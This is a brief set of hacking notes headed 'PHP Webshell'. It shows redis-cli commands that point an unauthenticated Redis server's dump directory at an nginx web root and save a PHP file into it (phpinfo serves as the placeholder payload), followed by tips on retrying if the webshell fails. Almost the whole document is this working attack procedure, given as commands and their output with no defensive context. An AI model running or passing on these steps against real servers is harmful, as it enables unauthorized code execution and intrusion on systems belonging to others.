 PHP Webshell
Info from here. You must know the path of the Web site folder:
1 root@Urahara:~# redis-cli -h 10.85.0.52
2 10.85.0.52:6379> config set dir /usr/share/nginx/html
3 OK
4 10.85.0.52:6379> config set dbfilename redis.php
5 OK
6 10.85.0.52:6379> set test "<?php phpinfo(); ?>"
7 OK
8 10.85.0.52:6379> save
9 OK
If the webshell access exception, you can empty the database after backup and try again, remember to
restore the database.